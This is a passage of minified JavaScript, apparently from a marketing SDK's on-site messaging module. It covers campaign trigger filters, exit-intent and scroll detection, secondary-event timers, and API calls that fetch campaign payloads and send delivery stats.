Rr(e,t),i.validate()&&(n=i.evaluate());break;case Cr.NUMBER:case Cr.LONG:i=new xr(e,t),i.validate()&&(n=i.evaluate());break;case Cr.DATE:i=new Ur(e,t),i.validate()&&(n=i.evaluate());break;case Cr.OBJECT:case Cr.ARRAY_OBJECT:i=new Gr(e,t),n=i.evaluate();break;case Cr.ARRAY_STRING:case Cr.ARRAY_DATETIME:case Cr.ARRAY_BOOL:case Cr.ARRAY_NUMBER:i=new Hr(e,t),i.validate()&&(n=i.evaluate())}return n}static doesValueMatchFilter(e,t){const n=new $i(t.name,e),i=new va("Sample event",[n]);return Vr.doesEventMatchFilters(i,t)}}class Wr{static baseLogTag="OnsiteCampaignMeta";campaignId;campaignName;templateType;status;tag;tags;delivery;expiryTime;updatedTime;userInSegment;triggerData;display;onsitePayload;stats;campaignContext;editorVersion;constructor(e){const t=Wr.baseLogTag+".constructor";this.campaignId=lt(e,"campaign_id",null),this.campaignName=lt(e,"campaign_name",null),this.templateType=lt(e,"template_type",null),this.campaignContext=lt(e,"campaign_context",null);const n=lt(e,"status",null),i=[Jr.ACTIVE,Jr.EXPIRED,Jr.PAUSED];i.indexOf(n)<0?this.status=Jr.ACTIVE:this.status=i[i.indexOf(n)],this.tag=lt(e,"tag",null),this.tags=lt(e,"tags",[]),this.triggerData=null,Kr.validate(lt(e,"trigger"))?this.triggerData=new Kr(lt(e,"trigger")):_t.log(2,t,"Rejecting trigger data for :",e),this.expiryTime=Xi(lt(e,"expiry_time")+"Z"),this.updatedTime=Xi(lt(e,"updated_time")+"Z"),this.delivery=new Zr(lt(e,"delivery")),this.userInSegment=lt(e,"user_in_segment",!0),this.display=null;const a=lt(e,"display",null),r=lt(e,"display_filter",null);this.templateType!==Qr.SELF_HANDLED&&(null!=r?this.display=new ns({rules:{uri_filters:r}},this.templateType):null!=a&&(this.display=new ns(a,this.templateType))),this.stats={},this.onsitePayload=null,this.editorVersion=lt(e,"editor_version",null)}static isValidMetaJSON(e){Wr.baseLogTag;let t=!0;const n=["campaign_id","campaign_name","template_type","status","expiry_time","updated_time","delivery","user_in_segment"];for(let i=0;i<n.length;i++)if(null==e[n[i]]){t=!1;break}return t}static getTriggerEvent(e,t,n){const i=lt(t,`triggerData.${n}_condition.included_filters`,null);return i?.filters.filter(t=>t.action_name===e||t.action_name===Ie.MOE_PAGE_EXIT&&"MOE_EXIT"===e)}static areFiltersAbsent(e){return!(!e?.action_name||e?.attributes?.filters)}static getFilters(e){return e?.action_name&&e?.attributes?.filters||null}static getFilterOperator(e){return e?.action_name&&e?.attributes?.filterOperator||Xr.AND}static isTriggered(e,t,n,i){let a=!0;if(t?.length>0){let r;r=i||Wr.getFilterOperator(n);const s=t.map(t=>Vr.doesEventMatchFilters(e,t));a=s[0]||!1;for(let e=1;e<s.length;e++)if(r===Xr.AND){if(a=a&&s[e],!1===a)break}else if(r===Xr.OR&&(a=a||s[e],!0===a))break}return a}static getFilterResult(e,t){return this.didPrimaryEventFilterTrigger(e,t)&&this.getURLFilterResult(t)}static didPrimaryEventFilterTrigger(e,t){const n=this.getTriggerEvent(e.name,t,"primary")||[];for(let t=0;t<n.length;t++){const i=n[t],a=Wr.getFilters(i);if(Wr.areFiltersAbsent(i)||Wr.isTriggered(e,a,i))return!0}return!1}static getURLFilterResult(e){const t=new va(Ie.MOE_PAGE_URL_EVENT,[]),n=Wr.getTriggerEvent(t.name,e,"url");if(n){const e=n.find(e=>e.action_name===Ie.MOE_PAGE_URL_EVENT),i=Wr.getFilters(e);return Wr.isTriggered(t,i,e)}return!0}}class Kr{cs_id;_id;references;trigger_delay;trigger_wait_time;primary_condition;secondary_condition;url_condition;description;constructor(e){this.cs_id=e.cs_id,this._id=e._id,this.references=e.references,this.trigger_wait_time=e.trigger_wait_time||null,qr.validate(e.primary_condition)?this.primary_condition=new qr(e.primary_condition):this.primary_condition=null,qr.validate(e.secondary_condition)?this.secondary_condition=new qr(e.secondary_condition):this.secondary_condition=null,qr.validate(e.url_condition)?this.url_condition=new qr(e.url_condition):this.url_condition=null,this.description=e.description,null!=e.trigger_delay?this.trigger_delay=new $r(e.trigger_delay):this.trigger_delay=null}static validate(e){let t=!1;return["primary_condition"].forEach(n=>{null!=lt(e,n,null)&&(t=!0)}),t}}class $r{delay;unit;delay_type;attribute;delayInSeconds;constructor(e){if(this.delay=lt(e,"delay",0),this.unit=lt(e,"unit","seconds"),this.delay_type=lt(e,"delay_type",""),this.attribute=lt(e,"attribute",""),lt(e,"delay",null)&&lt(e,"unit",null)){let e=this.delay;"minutes"!==this.unit&&"hours"!==this.unit&&"days"!==this.unit||(e*=60),"hours"!==this.unit&&"days"!==this.unit||(e*=60),"days"===this.unit&&(e*=24),this.delayInSeconds=e}else this.delayInSeconds=0}}class qr{included_filters;excluded_filters;constructor(e){this.included_filters=new jr(lt(e,"included_filters",null)),this.excluded_filters=new jr(lt(e,"excluded_filters",null))}static validate(e){if(e){const t=e.included_filters;if(t&&Array.isArray(t.filters)&&t.filters.length&&null!=t.filter_operator)return!0}return!1}}class jr{filter_operator;filters;constructor(e){this.filter_operator=lt(e,"filter_operator",Xr.AND),this.filters=lt(e,"filters",[])?.map(e=>new Yr(e))}}class Yr{action_name;executed;attributes;filter_type;filters;constructor(e){const t=lt(e,"action_name",null);"string"==typeof t&&(t.includes("．")?this.action_name=Ji(t):this.action_name=t);const n=lt(e,"executed",null);"boolean"==typeof n&&(this.executed=n),this.filter_type=lt(e,"filter_type",null);const i=lt(e,"attributes",null);zr.validateJson(i)&&(this.attributes=new zr(i)),"nested_filters"===this.filter_type&&(this.filters=new jr(e))}}class zr{filterOperator;filters=[];constructor(e){this.filterOperator=lt(e,"filter_operator",Xr.AND),this.filters=lt(e,"filters",[]),this.filters.length&&this.filters.forEach(e=>{e?.name?.includes("．")&&(e.name=Ji(e.name))})}static validateJson(e){if(null==e)return!1;const t=["filters"];for(let n=0;n<t.length;n++)if(null==e[t[n]])return!1;return!0}}var Jr,Xr,Qr;!function(e){e.ACTIVE="ACTIVE",e.PAUSED="PAUSED",e.EXPIRED="EXPIRED"}(Jr||(Jr={})),function(e){e.AND="and",e.OR="or"}(Xr||(Xr={}));class Zr{priority;dismissInterval;fcMeta;constructor(e){this.priority=lt(e,"priority",0),this.dismissInterval=lt(e,"dismiss_interval",0),this.fcMeta=new es(lt(e,"fc_meta",null))}}class es{count=0;delay=0;ignoreGlobalDelay;ignoreFc;ignoreFcCount;constructor(e){null!=e&&(this.count=lt(e,"count",0),this.delay=lt(e,"delay",0),this.ignoreGlobalDelay=lt(e,"ignore_global_delay",!1),this.ignoreFc=lt(e,"ignore_fc",!1),this.ignoreFc?this.ignoreFcCount=lt(e,"ignore_fc_count",!1):this.ignoreFcCount=!1)}}class ts{aggregations=[];filter_operator;filters=[];constructor(e){this.aggregations=lt(e,"aggregations",[]),this.filter_operator=lt(e,"filter_operator",Xr.AND),this.filters=lt(e,"filters",[])}}class ns{config;rules;constructor(e,t){this.config={blocking:lt(e,"config.blocking",ns.getDefaultValue("blocking",t)),pushPage:lt(e,"config.push_page",ns.getDefaultValue("push_page",t)),sticky:lt(e,"config.sticky",ns.getDefaultValue("sticky",t)),scrollable:lt(e,"config.scrollable",ns.getDefaultValue("scrollable",t)),showOverOtherCampaigns:lt(e,"config.show_over_campaigns",ns.getDefaultValue("show_over_campaigns",t))},this.rules={uriFilters:new ts(lt(e,"rules.uri_filters",{}))}}static getDefaultValue(e,t){return{blocking:{POP_UP:!0,BANNER:!1},push_page:{POP_UP:!1,BANNER:!0},sticky:{POP_UP:!1,BANNER:!0},scrollable:{POP_UP:!1,BANNER:!0},show_over_campaigns:{POP_UP:!1,BANNER:!1}}[e][t]}}function is(e,t=""){let n=e;const i=t||At.get()?.customProxyDomain;return"string"==typeof n&&n.length&&"string"==typeof i&&i.length&&(n=n.replace(/((?:https?:)?\/\/)([a-zA-Z0-9][-a-zA-Z0-9]*\.)*moengage\.com(?=[:/?\s#'"]|$)/gi,(e,t,n)=>{const a=e.substring(t.length);if(["www.moengage.com","moengage.com"].includes(a))return e;return t+a.replace(/moengage\.com$/i,i)})),n}function as(e){return e&&"string"==typeof e?e.replace(/url\s*\(\s*(['"]?)([^'")\s]+)(['"]?)\s*\)/gi,(e,t,n,i)=>`url(${t}${is(n)}${i})`):e}!function(e){e.SELF_HANDLED="SELF_HANDLED",e.SELF_HANDLED_OSM="SELF_HANDLED_OSM",e.POP_UP="POP_UP",e.BANNER="BANNER"}(Qr||(Qr={}));class rs{templateType;payloadType;payload;position;updatedTime;editorVersion;campaignContext;htmlJsonPayload;campaignMeta;frequency_data;constructor(e){this.templateType=lt(e,"template_type",null),this.payloadType=lt(e,"payload_type",null);const t=lt(e,"payload",null);this.payload="string"==typeof t?is(t):JSON.parse(is(JSON.stringify(t))),this.position=lt(e,"position",null),this.campaignContext=lt(e,"campaign_context",null),this.editorVersion=lt(e,"editor_version",null),this.htmlJsonPayload=JSON.parse(is(lt(e,"html_json_payload",null))),this.updatedTime=Xi(lt(e,"updated_time")+"Z");const n=lt(e,"campaign_meta",null);n&&(this.campaignMeta={brizyTemplateVersion:lt(n,"brz_version",null)}),this.frequency_data=lt(e,"frequency_data",null)}}class ss{static baseLogTag="OnsiteApi";appId;store;host;constructor(e){this.appId=e.appId,this.store=t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:r.DATABASE_NAME,storeName:r.SERVICE_META.NAME}),this.host=e.baseDomainName}getUserSessionAttributes(){const e=function(){const e=new Date;return{day:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"][e.getDay()],hours:String(e.getHours()).padStart(2,"0")}}(),t=new ra;return{...fi(window.location.href),USER_TYPE:t.getNumberOfSessions()>1?"Returning":"New",DAY_OF_THE_WEEK:e.day,TIME_OF_THE_DAY:e.hours}}async getCampaignsMeta(){const e=ss.baseLogTag+".getCampaignsMeta";try{const t=await this.getRequestOptions(),n=await this.store.getItem(r.SERVICE_META.KEYS.LAST_META_CALL_TIME),i=await Si.post(this.host+a.META,{...t,postData:{...t.postData,campaign_ids:[],user_session_attributes:this.getUserSessionAttributes()},last_fetch_time:n&&"object"==typeof n?n.toISOString():n});this.store.setItem(r.SERVICE_META.KEYS.LAST_META_CALL_TIME,new Date),this.store.setItem(r.SERVICE_META.KEYS.UNIQUE_ID,t.queryParams.unique_id);const s=JSON.parse(i.responseText),o=[];if(s.campaigns.forEach(e=>{Wr.isValidMetaJSON(e)&&o.push(new Wr(e))}),s.fc_settings)try{await cr.saveSettings(s.fc_settings)}catch(t){_t.error(2,e,"Failed to save frequency capping settings",t)}return{campaignsMeta:o,globalDelayBetweenInapps:lt(s,"min_delay_btw_inapps",0),fcSettings:s.fc_settings}}catch(t){throw _t.error(1,e,"Error getting meta for inapp: ",t),new Error("Could not get meta payload")}}async getCampaignPayload(e,t){const n=ss.baseLogTag+".getCampaignPayload";let i;try{const n={contexts:["string"],campaign_context:e.campaignContext,user_session_attributes:this.getUserSessionAttributes()};if(t){const r={};for(let e=0;e<t.attributes.length;e++)r[t.attributes[e].key]=t.attributes[e].value;n.event={name:t.name,attributes:r,time:(new Date).toISOString()},i=await Si.post(this.host+a.CAMPAIGN_PAYLOAD+e.campaignId,await this.getRequestOptions(n))}else i=await Si.post(this.host+a.CAMPAIGN_PAYLOAD+e.campaignId,await this.getRequestOptions(n));return i=JSON.parse(i.responseText),i.code!==d&&i.code!==p||(i={payload:i}),new rs(i)}catch(t){if(_t.error(1,n,"Error geting payload",t),t.code&&(409===t.code||400===t.code)&&t.reason)return{error:!0,reason:JSON.parse(t.reason).description||""};throw new Error("Could not get payload for "+e.campaignId)}}async getCampaignsPayload(e,t){const n=ss.baseLogTag+".getCampaignsPayload";let i;try{if(t){const n={};for(let e=0;e<t.attributes.length;e++)n[t.attributes[e].key]=t.attributes[e].value;const r={event:{name:t.name,attributes:n,time:(new Date).toISOString()},contexts:["string"],campaign_ids:e};i=await Si.post(this.host+a.CAMPAIGNS_PAYLOAD,this.getRequestOptions(r))}else i=await Si.post(this.host+a.CAMPAIGNS_PAYLOAD,this.getRequestOptions());const n=[];return JSON.parse(i.responseText).forEach(e=>{n.push(new rs(e))}),n}catch(t){throw _t.error(1,n,"Error geting payload",t),new Error("Could not get payload for "+e)}}async getDraftCampaign(e){const t=ss.baseLogTag+".getDraftCampaign";try{const t=await this.getRequestOptions();t.queryParams=Object.assign({},t.queryParams,{locale:e.locale,variation:e.variation});const n=await Si.post(this.host+a.DRAFT_CAMPAIGN_PAYLOAD+e.draftId,t),i=JSON.parse(n.responseText);return"JSON"===i.payload_type&&(i.payload=JSON.parse(i.payload)),new rs(i)}catch(e){return _t.error(1,t,"Error geting test campaign payload",e),null}}getRequestOptions(e={}){const t=ut();return Vi().then(async()=>{const n=await Qi();if(!n.uniqueId)throw new Error("uniqueId not found in localStorage.");const i=pt()?"mweb":"web",a=ht(),r={"Content-Type":"application/json","MOE-APPKEY":this.appId},s=At.get();return s?.projectId&&(r["MOE-PROJECT-CODE"]=s.projectId),{headers:r,queryParams:{sdk_ver:t.getSdkVersion(),unique_id:n?.uniqueId,os:i,...a},postData:{...e,identifiers:n.identifiers}}}).catch(e=>{throw new Error("Error in getting Web SDK Settings. This might indicate that the App is blocked.")})}async updateDeviceFrequencyData(e){const t=ss.baseLogTag+".updateDeviceFrequencyData";try{const n=await cr.getDeviceFrequencyData(),i=sr.getCurrentDeviceId();if(!i)return void _t.error(2,t,"Device ID not found");const r=e||n[i];if(!r)return void _t.error(2,t,`Device frequency data not found for device: ${i}`);const s={LH:rr(r.LH)};Object.keys(r).forEach(e=>{"LH"!==e&&(s[e]=rr(r[e]))});const o=await this.getRequestOptions(),c=await Si.post(this.host+a.FC_USER_ACTIVITY,{...o,postData:{...o.postData,frequency_data:{[i]:s}}});if(!c||!c.responseText)return void _t.error(2,t,"Invalid API response");const l=JSON.parse(c.responseText);l.frequency_data&&await cr.processResponse(l)}catch(e){throw _t.error(2,t,"Failed to update device frequency data",e),new Error("Could not update device frequency data")}}callStatsAPI(e,t){const n=ss.baseLogTag+".callStatsAPI";this.getRequestOptions().then(t=>{let i=this.host+a.STATS;t.queryParams.app_id=t.headers["MOE-APPKEY"],delete t.queryParams.uid,i=Ei(i,t.queryParams),_t.log(1,n,"[sendBeacon] payload: "+JSON.stringify(e));const r=new Blob([JSON.stringify(e)],{type:"text/plain;charset=UTF-8"});navigator.sendBeacon(i,r)})}}class os{static baseLogTag="WindowEventManager";isExitIntentShown=!1;isPopStateEventBound=!1;scrollExitIntentInterval;exitIntentListener;onScroll(e){const t=os.baseLogTag+".onScroll";null==e&&(e=()=>{});const n=os.throttle(()=>{_t.remoteLogTracking(1,"info",t,"Scrolled percent:",os.getScrollPercent()),e(os.getScrollPercent())},g);return e(os.getScrollPercent()),window.addEventListener("scroll",n),n}onMobileTabChange(e){const t=os.baseLogTag+".onMobileTabChange";document.addEventListener("visibilitychange",()=>{this.isExitIntentShown||"hidden"!==document.visibilityState||(_t.log(1,t,"TRIGGERED: MOBILE EXIT INTENT"),e(),this.isExitIntentShown=!0)})}onMobileBackHit(e){const t=os.baseLogTag+".onMobileBackHit";setTimeout(()=>{this.isPopStateEventBound=!0,window.addEventListener("popstate",n=>{!this.isExitIntentShown&&n.state&&"exit_intent"===n.state.moeIntent&&(_t.log(1,t,"TRIGGERED: MOBILE EXIT INTENT"),e("onBackClick"),this.isExitIntentShown=!0)})},1e3),this.setHistoryState()}setHistoryState(){window.history.state&&"no_intent"===window.history.state.moeIntent||(window.history.replaceState({...window.history.state,moeIntent:"exit_intent"},""),window.history.pushState({...window.history.state,moeIntent:"no_intent"},""))}onMobileScrollAndExit(e){const t=os.baseLogTag+".onMobileScrollAndExit",n=document.documentElement.offsetHeight;let i=os.getScrollY(),a=!1;n>0&&(this.scrollExitIntentInterval=window.setInterval(()=>{let r=i-os.getScrollY();r<0&&(r=0,i=os.getScrollY()),a=os.getScrollPercent()>v.SCROLL_DOWN_THRESHOLD;a&&r/n>v.SCROLL_UP_THRESHOLD/100&&(clearInterval(this.scrollExitIntentInterval),this.scrollExitIntentInterval=null,this.isExitIntentShown||(_t.log(1,t,"TRIGGERED: MOBILE EXIT INTENT"),e(),this.isExitIntentShown=!0))},v.SCROLL_INTERVAL))}mobileExitIntent(e){this.onMobileScrollAndExit(e),this.onMobileBackHit(e),this.onMobileTabChange(e)}onExit(e){const t=os.baseLogTag+".onExit";pt()?this.mobileExitIntent(e):(this.exitIntentListener=async n=>{const i=window.innerWidth,a=window.innerHeight;(n.clientY<0||n.clientX<0||n.clientY>=a||n.clientX>=i)&&(_t.log(1,t,"TRIGGERED: EXIT INTENT"),e())},document.addEventListener("mouseout",this.exitIntentListener,!1))}static getScrollPercent(){const e=window,t=document,n=t.documentElement,i=t.getElementsByTagName("body")[0],a=e.innerHeight||n.clientHeight||i.clientHeight,r=document.body,s=document.documentElement,o=Math.max(r.scrollHeight,r.offsetHeight,s.clientHeight,s.scrollHeight,s.offsetHeight);return o>a?100*os.getScrollY()/(o-a):100}static getScrollY(){let e=0;return"number"==typeof window.pageYOffset?e=window.pageYOffset:document.body&&document.body.scrollTop&&(e=document.body.scrollTop),e}static throttle(e,t){let n;return(...i)=>{n||(n=window.setTimeout(()=>{n=null,e.apply(null,i)},t))}}static setOnlineEventListner(e){window.addEventListener("online",e,{once:!0})}}class cs{static async getPendingSecondaryEventCampaign(e){return await er.pendingSecondaryEvents.getItem(e)}static async setPendingSecondaryEventCampaign(e,t){await er.pendingSecondaryEvents.setItem(e,t)}static async removePendingSecondaryEventCampaign(e){await er.pendingSecondaryEvents.removeItem(e)}static async getPendingSecondaryEventKeys(){return await er.pendingSecondaryEvents.keys()}static async getPendingTimerCampaign(e){return await er.pendingTimerCampaigns.getItem(e)}static async setPendingTimerCampaign(e,t){await er.pendingTimerCampaigns.setItem(e,t)}static async removePendingTimerCampaign(e){await er.pendingTimerCampaigns.removeItem(e)}static async getPendingTimerKeys(){return await er.pendingTimerCampaigns.keys()}static async getTriggeringPrimaryEvent(e){return await er.triggeringPrimaryEvents.getItem(e)}static async setTriggeringPrimaryEvent(e,t){await er.triggeringPrimaryEvents.setItem(e,t)}static async removeTriggeringPrimaryEvent(e){await er.triggeringPrimaryEvents.removeItem(e)}static async getTriggeringPrimaryEventKeys(){return await er.triggeringPrimaryEvents.keys()}static async removeCampaignFromStores(e){await cs.removePendingSecondaryEventCampaign(e),await cs.removePendingTimerCampaign(e)}}class ls{static baseLogTag="CampaignTimerManager";static listener=null;static deliveryStats=null;static closeProximityTimerCampaigns=[];static closeProximityCampaignsTimeout=null;static setListener(e){this.listener=e}static destroy(){this.listener=null,this.deliveryStats=null}static setDeliveryStats(e){this.deliveryStats=e}static async createNewTimers(){const e=`${this.baseLogTag}.createNewTimers`,t=await cs.getPendingTimerKeys();for(let n=0;n<t.length;n++){const i=t[n],a=await cs.getPendingTimerCampaign(i),r=a.timer-(Date.now()-a.startTime);_t.log(1,e,`Creating new setTimeout with time: ${r} ms for the campaign: ${i}`),await this.createPendingTimerCampaign(i,r)}}static async deletePendingTimer(e){const t=`${this.baseLogTag}.deletePendingTimer`,n=await cs.getPendingTimerCampaign(e);n?.timerId&&(_t.log(1,t,`There was an existing setTimeout associated to the campaign: ${e}. Clearing it`),clearTimeout(n.timerId))}static async deleteAllPendingTimers(){const e=`${this.baseLogTag}.deleteAllPendingTimers`;_t.log(1,e,"Clearing all setTimeout's associated to different campaign(s)");const t=await cs.getPendingTimerKeys();for(let e=0;e<t.length;e++){const n=t[e],i=await cs.getPendingTimerCampaign(n);clearTimeout(i.timerId)}}static async createPendingTimerCampaign(e,t){await this.deletePendingTimer(e);const n=setTimeout(async()=>{await this.checkAndInvokeListener(e),await cs.removeCampaignFromStores(e)},t),i={startTime:Date.now(),timerId:n,timer:t};await cs.setPendingTimerCampaign(e,i)}static async checkAndInvokeListener(e){const t=`${this.baseLogTag}.checkAndInvokeListener`,n=await Ir(e);n?.campaignId&&(await this.isSatisfyingEventsArray(e)?Wr.getURLFilterResult(n)&&(_t.log(1,t,`Campaign ${e} satisfies the secondary_condition and the url_condition after timer has elapsed`),this.closeProximityTimerCampaigns.push(n),this.closeProximityCampaignsTimeout||(this.closeProximityCampaignsTimeout=setTimeout(()=>{this.listener(this.closeProximityTimerCampaigns),this.closeProximityTimerCampaigns=[],this.closeProximityCampaignsTimeout=null},500))):(_t.warn(1,t,`Campaign: ${e} does not satisfy secondary_condition after its timer has elapsed. Removing its entry from secondary stores`),this.deliveryStats.setStats(n,o.ATTEMPTED.CAMPAIGN_ATTEMPTED),this.deliveryStats.setStats(n,o.EVALUATION.CAMPAIGN_EVALUATION_PATH_TIME_EXPIRED),this.deliveryStats.sendDeliveryStats([n])))}static checkIfPendingAction(e,t){return t===Xr.AND&&!e.events.some(e=>1===e.filters.length&&!e.filters[0].executed)}static async isSatisfyingEventsArray(e){const t=await cs.getPendingSecondaryEventCampaign(e);if(t?.events){if(!t.events.length)return!0;const e=t.operator;for(let n=0;n<t.events.length;n++){const i=t.events[n],a=i.operator;let r=!1,s=!1;for(let e=0;e<i.filters.length;e++){if(i.filters[e].executed){if(this.checkIfPendingAction(t,a))return!1;r=!0}else s=!0}if(e===Xr.AND&&a===Xr.OR&&r&&!s)return!1}return!0}return!1}static async logDeliveryFunnelForExpiredTimerCampaigns(){const e=`${this.baseLogTag}.logDeliveryFunnelForExpiredTimerCampaigns`,t=await cs.getPendingTimerKeys(),n=Date.now(),i=[];for(let a=0;a<t.length;a++){const r=t[a],s=await cs.getPendingTimerCampaign(r);if(n-s.startTime>=s.timer&&await this.isSatisfyingEventsArray(r)){const t=await Ir(r);t?.campaignId&&(_t.warn(1,e,`Campaign: ${r} contained 'has not executed' event(s) and had satisfied secondary_condition, but the website was closed when the timer elapsed`),i.push(t),await this.deleteTimerAndRemoveFromStores(r))}}this.sendUserNotOnAppStat(i)}static sendUserNotOnAppStat(e){for(let t=0;t<e.length;t++){const n=e[t];this.deliveryStats.setStats(n,o.ATTEMPTED.CAMPAIGN_ATTEMPTED),this.deliveryStats.setStats(n,o.EVALUATION.CAMPAIGN_EVALUATION_USER_NOT_ON_APP)}this.deliveryStats?.sendDeliveryStats(e)}static async deleteTimerAndRemoveFromStores(e){await this.deletePendingTimer(e),await cs.removeCampaignFromStores(e)}}class ds{static baseLogTag="SecondaryEventsManager";static deliveryStats=null;static setDeliveryStats(e){this.deliveryStats=e}static destroy(){this.deliveryStats=null}static async createPendingSecondaryEvents(e,t){const n=`${this.baseLogTag}.createPendingSecondaryEvents`;for(let i=0;i<e.length;i++){const a=e[i];if(Ar(a)){const{campaignEntry:e,isCampaignTimerSet:i}=this.constructCampaignEntry(a);await cs.setTriggeringPrimaryEvent(a.campaignId,t),await cs.setPendingSecondaryEventCampaign(a.campaignId,e),i&&(_t.log(1,n,`The campaign: ${a.campaignId} has at least one 'has not executed' secondary event. Starting timer for this campaign. Time remaining: ${e.time_left} ms`),await ls.createPendingTimerCampaign(a.campaignId,e.time_left))}}}static constructCampaignEntry(e){const t=e.triggerData.secondary_condition.included_filters,n={operator:t.filter_operator,events:[]};let i=!1;return t.filters.forEach(e=>{if("nested_filters"===e.filter_type){const t={operator:e.filters.filter_operator,filters:[]};e.filters.filters.forEach(e=>{t.filters.push(e),!1===e.executed&&(i=!0)}),n.events.push(t)}else{const t={operator:n.operator===Xr.AND?Xr.OR:Xr.AND,filters:[e]};n.events.push(t),!1===e.executed&&(i=!0)}}),n.updated_time=Date.now(),n.time_left=1e3*e.triggerData.trigger_wait_time.wait_period,{campaignEntry:n,isCampaignTimerSet:i}}static async pruneRemovedCampaigns(){const e=`${this.baseLogTag}.pruneRemovedCampaigns`,t=(await br()).map(e=>e.campaignId),n=await cs.getPendingSecondaryEventKeys();for(let i=0;i<n.length;i++){const a=n[i];t.includes(a)||(_t.warn(1,e,`The campaign: $${a} is not present in the latest meta call. Removing its entry from secondary stores and removing any pending timer`),await ls.deleteTimerAndRemoveFromStores(a))}}static async updateCampaignTimeInSecondaryEventsStore(){const e=`${this.baseLogTag}.updateCampaignTimeInSecondaryEventsStore`,t=await cs.getPendingSecondaryEventKeys(),n=[];for(let i=0;i<t.length;i++){const a=t[i],r=await cs.getPendingSecondaryEventCampaign(a),s=Date.now();if(r.time_left-=s-r.updated_time,r.updated_time=s,r.time_left<=0){const t=await Ir(a);t?.campaignId&&(_t.warn(1,e,`Campaign: ${a} does not have time left to render. Removing its entry from secondary stores and clearing any setTimeout associated to it`),n.push(t)),await ls.deleteTimerAndRemoveFromStores(a)}else await cs.setPendingSecondaryEventCampaign(a,r)}this.sendPathTimeExpiredStat(n)}static async updatePendingSecondaryEventsHistory(e,t){const n=`${this.baseLogTag}.updatePendingSecondaryEventsHistory`,i=[],a=[],r=[],s=Date.now();for(let o=0;o<t.length;o++){const c=t[o],l=await cs.getPendingSecondaryEventCampaign(c);if(l){if(l.time_left-=s-l.updated_time,l.updated_time=s,l.time_left<=0){const t=await Ir(c);t?.campaignId&&(_t.warn(1,n,`Campaign ${c} which is associated to the event: ${e.name} does not have time left to render. Removing its entry from secondary stores and clearing any setTimeout associated to it`),r.push(t)),a.push(c);continue}const t=l.operator;for(let r=0;r<l.events.length;r++){const s=l.events[r],o=s.operator;for(let r=0;r<s.filters.length;r++){const d=s.filters[r],g=d.attributes,u=d.executed;e.name===d.action_name&&(g&&Wr.isTriggered(e,g.filters,null,g.filterOperator)||!e.attributes||!e.attributes.length)&&(u?o===Xr.OR?(s.toBeRemoved=!0,t!==Xr.OR&&(t!==Xr.AND||l.events.length&&!l.events.every(e=>e.toBeRemoved))||(_t.log(1,n,`Campaign: ${c}, triggered by event: ${e.name}, is eligible for further processing`),i.push(c))):o===Xr.AND&&(d.toBeRemoved=!0,s.filters.every(e=>e.toBeRemoved)&&(s.toBeRemoved=!0,(t===Xr.OR||t===Xr.AND&&l.events.every(e=>e.toBeRemoved))&&(_t.log(1,n,`Campaign: ${c}, triggered by event: ${e.name}, is eligible for further processing`),i.push(c)))):o===Xr.OR?(d.toBeRemoved=!0,s.filters.every(e=>e.toBeRemoved)&&(t===Xr.AND||t===Xr.OR&&1===l.events.length?(_t.warn(1,n,`The event: ${e.name} breaks secondary conditons of the campaign: ${c}. Removing the campaign from secondary stores and clearing any setTimeout associated to it`),a.push(c)):s.toBeRemoved=!0)):o===Xr.AND&&(s.toBeRemoved=!0,1===l.events.length&&l.events[0].toBeRemoved&&t===Xr.OR&&(_t.warn(1,n,`The event: ${e.name} breaks secondary conditons of the campaign: ${c}. Removing the campaign from secondary stores and clearing any setTimeout associated to it`),a.push(c))))}}a.includes(c)||i.includes(c)||await this.updatePendingSecondaryEvents(c,l)}}return this.sendPathTimeExpiredStat(r),await this.clearCampaignsData(a),await this.clearCampaignsData(i),i}static sendPathTimeExpiredStat(e){for(let t=0;t<e.length;t++){const n=e[t];this.deliveryStats.setStats(n,o.ATTEMPTED.CAMPAIGN_ATTEMPTED),this.deliveryStats.setStats(n,o.EVALUATION.CAMPAIGN_EVALUATION_PATH_TIME_EXPIRED)}this.deliveryStats.sendDeliveryStats(e)}static async updatePendingSecondaryEvents(e,t){t.events=t.events.filter(e=>!e.toBeRemoved);for(let e=0;e<t.events.length;e++){const n=t.events[e];n.filters=n.filters.filter(e=>!e.toBeRemoved)}await cs.setPendingSecondaryEventCampaign(e,t)}static async clearCampaignsData(e){for(let t=0;t<e.length;t++)await ls.deleteTimerAndRemoveFromStores(e[t])}static async removeStaleTriggeringPrimaryEventCampaigns(){const e=`${this.baseLogTag}.removeStaleTriggeringPrimaryEventCampaigns`,t=await cs.getTriggeringPrimaryEventKeys(),n=await cs.getPendingSecondaryEventKeys();t.forEach(async t=>{n.includes(t)||(_t.warn(1,e,`Campaign: ${t} does not exist in pendingSecondaryEvents store but exists in triggeringPrimaryEvents store. Removing it from triggeringPrimaryEvents store`),await cs.removeTriggeringPrimaryEvent(t))})}}class gs{static baseLogTag="OnsiteTriggerManager";primaryEventsHash={};secondaryEventsHash={};messagingCampaigns=[];scrollCampaigns=[];scrollCampaignTriggered=!1;exitIntentCampaigns=[];exitCampaignTriggered=!1;listener=null;historyManager=window[Ne];scrollListenerCallback;windowEventManager;constructor(e){this.messagingCampaigns=e,this.windowEventManager=new os}onTrigger(e){this.listener=e}async handlePrimaryEvent(e){const t=`${gs.baseLogTag}.handlePrimaryEvent`,n=this.primaryEventsHash[e.name],i=[],a=[];for(let e=0;e<n.length;e++){const t=n[e],r=await Ir(t);Ar(r)?i.push(r):lt(r,"triggerData.primary_condition.included_filters.filter_operator")===Xr.OR&&a.push(r)}const r=i.filter(t=>Wr.didPrimaryEventFilterTrigger(e,t));r.length&&await ds.createPendingSecondaryEvents(r,e);const s=a.filter(t=>Wr.getFilterResult(e,t));s.length&&(_t.log(1,t,`Campaigns triggered for event ${e.name}: ${s.length}`),this.trigger(s,e))}async handleSecondaryEvent(e){const t=`${gs.baseLogTag}.handleSecondaryEvent`,n=await ds.updatePendingSecondaryEventsHistory(e,this.secondaryEventsHash[e.name]);let i=[];for(let e=0;e<n.length;e++)i.push(await Ir(n[e]));i=i.filter(e=>Wr.getURLFilterResult(e)),i.length&&(_t.log(1,t,`Campaigns triggered by secondary event "${e.name}": ${i.length}`),this.trigger(i))}onEvent=async e=>{const t=gs.baseLogTag+".onEvent";try{null!=this.primaryEventsHash[e.name]&&await this.handlePrimaryEvent(e),null!=this.secondaryEventsHash[e.name]&&await this.handleSecondaryEvent(e)}catch(e){_t.error(1,t,"Error occurred during check event trigger campaigns: ",e)}};onScroll=async e=>{const 